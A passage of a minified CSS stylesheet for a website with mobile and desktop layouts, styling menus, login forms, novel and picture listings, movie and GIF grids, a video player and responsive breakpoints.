ent:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}*{box-sizing:border-box}.bg{background:#1c1c1c;color:#FFF}.wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.mainer{margin-bottom:20px}.text-hide{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.l{float:left}.r{float:right}.pd-10{padding:10px}.pd-5{padding:5px}.display-inline{display:inline}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#000}.bg-theme{background-color:#1c1c1c}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;width:100%;max-width:760px;left:50%;transform:translateX(-50%);z-index:999999999999}.top-progress>*{background-color:#FFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#1c1c1c 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#595959}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#1c1c1c;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#1c1c1c !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #000;line-height:30px;margin:1px 0 0;background:#a2a2a2;color:#000}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#a2a2a2}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#000;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#1c1c1c}.nav{padding:5px 0;background-color:#b3b3b3;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #000;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#888;font-weight:bold;border-bottom:1px dashed #000;position:relative;overflow:hidden}.box-title>*{background:#000;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #595959;padding:10px;*padding:10px 0 \9}.pages{overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 15px;word-spacing:0}.line{height:1px;background:#000;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#000;border-color:#000}.weui-btn_primary:hover{background:#000}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #000;color:#000}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.footer{border-top:1px solid #000;padding:20px 0;margin:20px auto 0;line-height:2;max-width:760px}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.rank-tab{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;align-content:center;border-bottom:1px solid #000}.rank-tab>*{justify-content:center;align-items:center;padding:15px 10px;color:#FFF !important;background:#1c1c1c;cursor:pointer;margin:10px 10px -1px;text-align:center}.rank-tab .active{background:#FFF;color:#000 !important;border:1px solid #1c1c1c;border-bottom:none}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}@-webkit-keyframes page-loading {0%{width:0}50%{width:95%}100%{width:100%}}.wap body{margin:0 auto;color:#000;background:#999;max-width:760px}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap{max-width:none;width:100%}.wap .before-hide:before{display:none !important}.wap .after-hide:after{display:none !important}.wap .top{background:#1c1c1c;max-width:760px;color:#FFF;text-align:center;height:45px;line-height:45px;position:relative}.wap .top h1{font-size:116%;font-weight:900}.wap .top .left,.wap .top .right{position:absolute;left:10px;top:50%;transform:translateY(-50%)}.wap .top .left button,.wap .top .left a,.wap .top .right button,.wap .top .right a{color:#FFF}.wap .top .right{left:auto;right:10px}.wap .top .iconfont{color:#FFF;font-size:120%}.wap .swiper-pagination-bullet-active{background:#fff}.wap .index-col-2 .xs-6 img{height:105px;width:100%}.wap .index-col-2 .xs-6:nth-child(2n){padding-left:3px}.wap .index-col-2 .xs-6>span{text-align:center;display:block;padding:5px 10px;font-size:88%}.wap .tab-scroller{background:#1c1c1c;position:relative;height:45px;line-height:45px;overflow:hidden;overflow-x:auto}.wap .tab-scroller .tab-scroller-body{position:absolute;left:0;color:#FFF !important}.wap .tab-scroller .tab-scroller-body>*{font-size:113%;color:#FFF !important;padding:0 10px 0 10px;min-width:80px;display:inline-block;text-align:center;box-sizing:border-box;font-weight:900 !important}.wap .tab-scroller .tab-scroller-body>.active{font-size:120%;color:#C8A06A !important}.wap .list-col-1{overflow:hidden}.wap .list-col-1 .lc-bg{position:relative;overflow:hidden}.wap .list-col-1 .lc-img,.wap .list-col-1 .lc-mask{background-color:transparent;background-repeat:no-repeat;background-size:contain;background-position:center center;position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.wap .list-col-1 .lc-mask{background-repeat:repeat;position:absolute;left:-50%;top:-50%;width:200%;height:200%;-moz-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=5,MakeShadow=false);z-index:-1}.wap .list-col-1 .lc-org{width:100%;max-height:235px;opacity:0;min-height:120px;background:#DDD}.wap .list-col-1 .lc-hot{position:absolute;right:10px;bottom:10px;font-size:75%;font-style:normal;color:#c8a06a;display:block}.wap .list-col-1 .lc-hot img{width:15px;height:20px;vertical-align:middle;margin:0 0 4px}.wap .list-col-1>*{overflow:hidden;position:relative;display:block}.wap .list-col-1 .text-hide{padding:10px 100px 10px 10px;width:100%;display:block;font-size:88%}.wap .list-pic-1{overflow:hidden}.wap .list-pic-1 .lp-item{overflow:hidden;position:relative;display:block;margin-bottom:15px}.wap .list-pic-1 .lp-cover{margin-left:10px;width:40%;min-height:50px;max-height:110px}.wap .list-pic-1 .lp-title{position:absolute;overflow:hidden;left:40%;right:15px;top:0;font-weight:400;margin-left:20px;font-size:88%}.wap .list-pic-1 .lp-title b{font-weight:400;display:block}.wap .list-pic-1 .lp-hot{position:absolute;overflow:hidden;left:40%;margin-left:20px;right:15px;bottom:3px;font-weight:400;color:#c8a06a;font-size:75%}.wap .list-pic-1 .lp-hot img{width:12px;height:16px;margin-top:-5px}.wap .list-pic-1 .lp-time{display:block;color:#999;font-weight:200;font-size:90%;margin-top:0}.wap .live-list{overflow:hidden;background:#000}.wap .live-list .ll-item{display:inline-block;overflow:hidden;position:relative;padding:0 0 2px 2px;box-sizing:border-box;float:left;width:50%;height:250px;margin-bottom:3px}.wap .live-list .ll-item .ll-bg{background:rgba(0,0,0,0.8);background-size:contain;background-position:center center;background-repeat:repeat;position:absolute;top:0;bottom:0;left:0;right:0}.wap .live-list .ll-item:nth-child(2n) .ll-bg{left:3px}.wap .live-list .ll-item .ll-title{position:absolute;bottom:10px;left:5px;right:80px;color:#FFF;font-weight:600;width:50%;font-size:88%}.wap .live-list .ll-item .ll-time{position:absolute;bottom:10px;right:5px;color:#FFF !important;font-size:80%}.wap .list-app{overflow:hidden}.wap .list-app .la-item{position:relative;display:block;margin:10px 0;height:70px;padding:5px 0 10px;overflow:hidden}.wap .list-app .la-item:after{height:1px;background:#CCC;left:70px;right:10px;bottom:0;content:' ';display:block;position:absolute}.wap .list-app .la-icon{width:60px;height:60px;position:absolute;left:10px;top:0;border-radius:15px}.wap .list-app .la-info{padding:0 80px 0 80px;line-height:2.5;margin-top:-6px}.wap .list-app .la-info h3{font-weight:500;font-size:85%}.wap .list-app .la-info div{font-size:70%}.wap .list-app .la-btn{background:#000;border-radius:15px;position:absolute;right:10px;top:50%;transform:translateY(-70%);padding:3px 10px;color:#FFF;font-size:80%;font-weight:500;min-width:77px;text-align:center}.wap body.bg-blur{width:100%;height:100vh;color:gainsboro;background:url(../img/bg-login.jpg);background-size:100% 100%;background-repeat:no-repeat;box-sizing:border-box;padding:50px 15px 0}.wap body.bg-blur .go-back{color:#FFF;position:absolute;left:5px;top:10px;font-size:24px;z-index:9}.wap body.bg-blur h1{font-size:34px;color:white;line-height:1.5;font-weight:600;margin:0 7px}.wap body.bg-blur a{color:#FFF !important}.wap body.bg-blur .input{height:50px;overflow:hidden;border-radius:40px;margin:0 8px 13px;position:relative;background:rgba(255,255,255,0.3)}.wap body.bg-blur .input input[type=text],.wap body.bg-blur .input input[type=password]{outline:none;display:inline-block;width:100%;height:30px;line-height:30px;margin-top:10px;font-size:95%;color:white;background:rgba(255,255,255,0);border-style:none;padding:0 15px;max-width:100%;border-radius:0;-webkit-appearance:none}.wap body.bg-blur .input input[type=text]::-moz-placeholder,.wap body.bg-blur .input input[type=password]::-moz-placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input input[type=text]:-ms-input-placeholder,.wap body.bg-blur .input input[type=password]:-ms-input-placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input input[type=text]::placeholder,.wap body.bg-blur .input input[type=password]::placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input .pass-toggle{position:absolute;right:10px;top:10px}.wap body.bg-blur .input .pass-toggle>.iconfont{font-size:120%;color:#FFF}.wap body.bg-blur .input .pass-toggle.active:after{display:none}.wap body.bg-blur .input .pass-toggle:after{content:'';position:absolute;right:-1px;top:14px;height:1px;width:20px;background:#FFF;transform:rotate(37deg)}.wap body.bg-blur .input.no-bg{background:none;border-radius:0}.wap body.bg-blur .large-btn{display:block;font-size:120%;width:100%;line-height:50px;text-align:center;outline:0;box-sizing:border-box;cursor:pointer;background-color:rgba(255,255,255,0.7);color:rgba(0,0,0,0.7) !important;border-radius:50px;border:none}.wap .footer{background:#1c1c1c;position:fixed;bottom:-1px;left:0;right:0;display:table;padding:0;font-size:90%}.wap .footer>*{display:table-cell;width:1%;text-align:center;padding:5px 0;vertical-align:middle;line-height:1.4;font-weight:600;font-size:85%}.wap .footer>a{color:#FFF !important}.wap .footer .active{color:#c8a06a !important}.wap .footer img{width:20px;height:20px;display:block;margin:0 auto}.user-index .user-avatar{display:block;padding:10px;line-height:2.5;margin:0 10px 0 0}.user-index .user-avatar .weui-cell__ft:after{margin-top:-37px;height:16px;width:16px;font-size:20px;top:-25x}.user-index .weui-cell__ft:after{border-color:#333 !important}.user-toolbar{padding:19px 10px;font-weight:600;overflow:hidden;display:flex;position:relative}.user-toolbar:after{content:'';width:1px;background:#9e9e9e;display:block;position:absolute;top:30%;bottom:30%;left:50%;transform:translateX(-50%)}.user-toolbar>*{flex:1 10px;box-sizing:border-box;background:rgba(226,223,221,0.2);border-radius:15px;text-align:center;padding:10px 0;position:relative}.user-toolbar>*:first-child{margin-right:20px}.user-toolbar>* img{vertical-align:middle;margin:4px 15px 0 15px}.user-toolbar>* img+*{float:right;margin-right:40px;line-height:1.5;font-size:88%}.user-toolbar>* img+*>span{font-size:95%;font-weight:300}.user-tool-list .weui-cell{padding:22px 15px !important;font-size:88%}.user-tool-list .weui-cell__ft:after{height:8px;width:8px}.weui-cells:before,.weui-cell:before{border-top:1px solid #9e9e9e !important}.share-btn{cursor:pointer}.fullmenu-bg{display:none;position:fixed;top:45px;right:0;left:0;width:100%;text-align:center;color:white;font-size:18px;z-index:99999;background-color:#1c1c1c}.fullmenu-bg>*{display:block;line-height:1.6;margin:10px 0 0;padding:0 0 10px;color:#FFF;text-align:center;border-bottom:1px solid rgba(255,255,255,0.1)}.toggle-menu-btn{cursor:pointer}.toggle-menu-btn:before{font-weight:900;font-size:28px}.user-form{background:#1c1c1c;color:#E9E9E9}.user-form.radius{border-radius:10px}.user-form *{color:#E9E9E9}.user-form .weui-cells{background:#1c1c1c}.user-form .form-title{font-size:18px !important}.user-form .input{height:50px;overflow:hidden;border-radius:40px;margin:0 8px 13px;position:relative;background:rgba(255,255,255,0.3)}.user-form .input input[type=text],.user-form .input input[type=password]{outline:none;display:inline-block;width:100%;height:30px;line-height:30px;margin-top:10px;font-size:95%;color:white;background:rgba(255,255,255,0);border-style:none;padding:0 15px;max-width:100%;border-radius:0;-webkit-appearance:none}.user-form .input input[type=text]::-moz-placeholder,.user-form .input input[type=password]::-moz-placeholder{color:#FFF;font-weight:600}.user-form .input input[type=text]:-ms-input-placeholder,.user-form .input input[type=password]:-ms-input-placeholder{color:#FFF;font-weight:600}.user-form .input input[type=text]::placeholder,.user-form .input input[type=password]::placeholder{color:#FFF;font-weight:600}.user-form .input .pass-toggle{position:absolute;right:10px;top:10px}.user-form .input .pass-toggle>.iconfont{font-size:120%;color:#FFF}.user-form .input .pass-toggle.active:after{display:none}.user-form .input .pass-toggle:after{content:'';position:absolute;right:-1px;top:14px;height:1px;width:20px;background:#FFF;transform:rotate(37deg)}.user-form .input.no-bg{background:none;border-radius:0}.user-form .large-btn{display:block;font-size:120%;width:100%;line-height:50px;text-align:center;outline:0;box-sizing:border-box;cursor:pointer;background-color:rgba(255,255,255,0.7);color:rgba(0,0,0,0.7) !important;border-radius:50px;border:none}.vod-tool-btn{display:flex;justify-content:center;align-items:stretch;flex-wrap:nowrap;max-width:560px;margin:0 auto}.vod-tool-btn>*,.vod-tool-btn>a{flex:1;display:flex;justify-content:center;align-items:center;flex-direction:column;margin:0 8px;cursor:pointer;background:#1b1b1b;border-radius:10px;color:#FFF !important;letter-spacing:2px}.vod-tool-btn>* .iconfont,.vod-tool-btn>a .iconfont{color:#FFF;font-size:180%;font-weight:900;display:block}.weui-dialog{overflow:visible !important;box-shadow:1px 2px 5px #000}.weui-dialog .close-btn{position:absolute;top:-10px;right:-10px;background:#000;width:32px;height:32px;line-height:32px;color:#FFF;text-align:center;border-radius:50%}.weui-dialog .close-btn:before{content:'×';font-size:24px;font-weight:900}.weui-dialog .weui-dialog__btn{border:none !important}.www body{text-align:left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#EDEDED url(../pc/bg.jpg) repeat 0 0;background:#FFF;color:#888}.www a{cursor:pointer;color:#000;text-decoration:none;outline:0 none;transition:all .2s linear}.www a:hover,.www a:focus{text-decoration:none;color:#CD2407}.www h1,.www h2,.www h3,.www h4,.www h5,.www h6,.www em{font-size:14px;font-weight:normal}.www h2{color:#000}.www ol,.www ul{list-style:none}.www em{font-style:normal}.www img{border:0;vertical-align:middle}.www a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .clear,.www .clear8,.www .clear10{clear:both}.www .clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.www .clearfix{display:inline-block}.www * html .clearfix{height:1%}.www .clearfix{display:block}.www .wrap{margin:0 auto;width:980px}.www .mt10{margin-top:10px}.www .mt20{margin-top:20px}.www .nav_bar{height:50px;background:#1c1c1c;color:#FFF;text-shadow:1px 1px 1px #999}.www .nav_bar a{color:#fff;text-decoration:none}.www .nav_bar a:hover{color:#b3b3b3;text-decoration:none}.www .nav_bar .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";padding-left:10px}.www .nav_bar .nav_bar_r{float:right;line-height:50px}.www .nav li{background:#1c1c1c;width:212px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000}.www .nav li a{display:inline-block;width:212px;color:#FFFFFF}.www .nav li a:hover{background-color:#1c1c1c;color:#FFF;text-decoration:none}.www .nav{padding:0 !important}.www .nav .active{background:#000;border-left:none}.www .nav_menu{display:table;width:980px;height:40px;border-bottom:1px solid #fff}.www .nav_menu>li{display:table-cell !important;width:1% !important;float:none !important}.www .nav_menu>li>a{width:auto;display:inline !important}.www .box{overflow:hidden;background:#FFF}.www .box .title{height:36px;line-height:36px}.www .box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53"}.www .sp_pri{background:url(../pc/ico.png) no-repeat}.www .pic_ico,.www .novel_ico,.www .movie_ico{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px}.www .pic_ico{background-position:0 0}.www .novel_ico{background-position:0 -34px}.www .movie_ico{background-position:0 -68px}.www .top_box{padding:4px 5px 9px}.www .top_box li{margin-top:5px;margin-left:4px;float:left}.www .bottom_box{width:920px;padding:10px 29px}.www .bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1}.www .bottom_box li{position:relative;float:left;width:200px;margin-left:40px}.www .bottom_box img{width:200px;height:200px}.www .pic_text_box{margin:10px 0px;text-align:center}.www .cat_pos{padding:15px 29px}.www .cat_pos .cat_pos_l{float:left}.www .cat_pos h1,.www .cat_pos h2{display:inline;color:#000}.www .cat_pos .cat_pos_r{float:right;overflow:hidden}.www .cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold}.www .list{padding:20px 0}.www .box_left,.www .box_right{width:478px}.www .box_left{float:left}.www .box_right{float:right}.www .box_left .title,.www .box_right .title{margin-left:29px}.www .box_left ul,.www .box_right ul{margin-top:20px}.www .box_left li a,.www .box_right li a{height:36px;line-height:36px;background:url(../pc/text.png) 29px 13px no-repeat}.www .box_left li a:hover,.www .box_right li a:hover{background:url(../pc/text_active.png) 29px 13px no-repeat}.www .channel{width:978px}.www .channel li a{height:50px;line-height:50px;background:url(../pc/text.png) 29px 20px no-repeat}.www .channel li a:hover{background:url(../pc/text_active.png) 29px 20px no-repeat}.www .list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px}.www .list li a{display:block;overflow:hidden;padding-left:50px}.www .list li a:hover,.www .list li a:active{background-color:#EEF3FA;text-decoration:none}.www .list li a:visited{color:#999}.www .list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden}.www .movie_list{width:920px;padding:20px 29px}.www .movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1}.www .movie_list li{position:relative;float:left;width:290px;margin-top:10px;margin-left:55px}.www .movie_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden}.www .movie_list img{width:400px;height:240px}.www .movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .movie_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:118px;right:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .gif_list{width:920px;padding:20px 29px}.www .gif_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1}.www .gif_list li{position:relative;float:left;width:200px;margin-top:10px;margin-left:40px}.www .gif_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden}.www .gif_list img{width:200px;height:200px}.www .gif_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .gif_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:22px;line-height:22px;top:236px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .movie1_list{width:980px;padding:20px 0}.www .movie1_list ul{margin-left:-20px;_margin-left:-40px;padding-top:10px;position:relative;zoom:1}.www .movie1_list li{position:relative;float:left;width:313px;margin-top:10px;margin-left:20px}.www .movie1_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 10px;overflow:hidden}.www .movie1_list img{width:313px;height:170px}.www .movie1_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .movie_date,.www .movie_duration{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:118px;right:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .movie_duration{right:unset;left:5px}.www .relate-duration{color:#fff;font-size:12px;position:absolute;display:block;top:5px;left:5px;background:rgba(0,0,0,0.6);padding:2px 5px;border-radius:15px;font-style:normal}.www .pagination{text-align:center;height:32px;line-height:32px;margin-top:20px;clear:both}.www .pagination>*{padding:0px 12px;display:inline-block;background-color:#e7e7e7;margin-right:4px;color:#333}.www .pagination>*:hover{background-color:#333;color:#fff;text-shadow:1px 1px 1px #000}.www .pagination>strong{font-weight:normal;padding:0px 12px;height:32px;line-height:32px;display:inline-block;background-color:#333;margin-right:2px;color:#fff;text-shadow:1px 1px 1px #000}.www .pic_text{padding-top:20px}.www .pic_text .page_title{color:#000;font-size:30px;text-align:center}.www .pic_text ul,.www .play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden}.www .pic_text li,.www .play li{overflow:hidden;width:400px}.www .pic_text .last,.www .play .last{float:left}.www .pic_text .next,.www .play .next{float:right;text-align:right}.www .pic_text h3,.www .play h3{font-size:16px}.www .content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;word-wrap:break-word;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;white-space:pre;white-space:pre-wrap;white-space:pre-line}.www .content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920:true);overflow:hidden}.www .content p{padding:10px 0}.www .content br{display:inline;line-height:11px;height:0px}.www .film_info{padding:20px 29px}.www .film_info dl{float:left;width:620px}.www .film_info dt{float:left;margin-right:25px;margin-top:0}.www .film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px}.www .film_info .film_title{color:#0066CC;margin-bottom:20px;font:24px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden}.www .film_info span{color:#000}.www .film_info_r{float:right;width:300px;height:250px}.www .film_info_r img{width:300px;height:250px}.www .film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA}.www .film_bar span{color:#000;font-size:18px}.www .film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0}.www .film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000}.www .film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none}.www .film_bar li a:visited{background:#999}.www .film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center}.www .film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940:true);overflow:hidden}.www .play .page_title{color:#000;font-size:30px;text-align:center}.www .player{padding:2px}.www .player_l{float:left;width:800px;height:500px;background:#000}.www .pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF}.www .player_r{float:right;width:150px;height:500px}.www .player_r img{width:150px;height:500px}.www .copyright{line-height:30px;text-align:center}.www .nvl-list-2,.www .nvl-list{border:1px solid #DDD;padding:10px;margin:10px 0}.www .nvl-list-2 li,.www .nvl-list li{padding:10px;border-bottom:1px dashed #EEE;position:relative;box-sizing:border-box}.www .nvl-list-2 li span,.www .nvl-list li span{position:absolute;right:10px;top:10px;color:#999}.www .nvl-list-2 .nvl-cat-title,.www .nvl-list .nvl-cat-title{background:#EEE;padding:10px;border-bottom:1px dashed #DDD;color:#111}.www .nvl-list-2 h3,.www .nvl-list h3{margin:0;padding:0}.www .nvl-list-2 li{width:50%;display:inline-block;float:left}.www .pic-list li{width:33%;float:left}.www .pic-list li img{width:100%;height:454px}.www .single-pic{vertical-align:top;max-width:100%;display:block;margin:0 auto;min-height:200px;background:#DDD}.www .crumb-active{width:18px;height:18px;vertical-align:middle;margin-top:-3px}.www .relate-wrap{padding-top:0;margin-left:20px}.www .relate-wrap img{background:#DDD url(../img/loading-cdn.svg) no-repeat center center;max-height:260px}.www .relate-wrap li{width:50%;float:left;margin:0 0 0 -10px;padding:5px 0 5px 0;border-right:1px dashed #DDD;position:relative}.www .relate-wrap li:nth-child(2n){margin-left:0;border-right:0}.www .relate-wrap .text-hide{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:42px;white-space:normal}.www .video-js .vjs-big-play-button{top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:100px;height:100px;font-size:80px;line-height:1.1}.www .relates{padding:10px 0;font-size:120%;line-height:2;color:#000}.www .relates p{width:100%;overflow:hidden;display:block}.xs-show{display:none !important}#players{max-width:980px;margin:0 auto}@media (max-width:769px){.xs-hide{display:none !important}.xs-show{display:unset !important}.wrap{width:100% !important;max-width:100% !important}#rightCouple,#leftCouple,#rightFloat,#leftFloat{display:none}#rightCouple img,#leftCouple img,#rightFloat img,#leftFloat img{max-width:100px !important;height:auto !important}#rightFloat,#leftFloat{bottom:5% !important}.www .mb10{margin-bottom:10px !important}.www .crumb{padding:0 8px !important}.www .wap-page{display:flex !important;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}.www .wap-page>*{width:24%;text-align:center;padding:10px 12px;display:inline-block;background-color:#e7e7e7;color:#333;-moz-text-align-last:center;text-align-last:center}.www .wap-page>*:hover{background-color:#333;color:#fff;text-shadow:1px 1px 1px #000}.www .pagination{height:auto !important;line-height:30px !important}.www .nav_menu{width:100% !important;max-width:100% !important;position:relative !important;padding-left:80px;display:flex !important;flex-flow:row wrap;align-content:flex-start;height:80px !important}.www .nav_menu:after{content:'';clear:both;overflow:hidden}.www .nav li{display:block !important;width:30% !important;float:left !important;overflow:hidden;flex:0 0 33.33%;border-left:1px solid #FFF !important;border-bottom:1px solid #FFF !important}.www .nav_menu>.active{display:block !important;height:80px !important;line-height:80px !important;position:absolute !important;border-left:0 !important;width:80px !important;flex:none !important;left:0;top:0;bottom:0}.www .movie1_list{box-sizing:border-box;width:100% !important}.www .movie1_list ul{margin-left:0 !important;padding:0 !important}.www .movie1_list li{margin-left:0 !important;box-sizing:border-box;width:100% !important;float:none !important}.www .movie1_list li a{display:block}.www .movie1_list li img{max-height:250px !important;height:auto !important;min-height:50px !important;background:#333;width:100% !important}.www .movie1_list li h3{margin-top:3px !important;text-align:left !important;padding:0 10px !important}.www .movie1_list .movie_date{bottom:41px !important;top:auto !important}.www .movie1_list .movie_duration{top:5px !important}.www .nvl-list-2 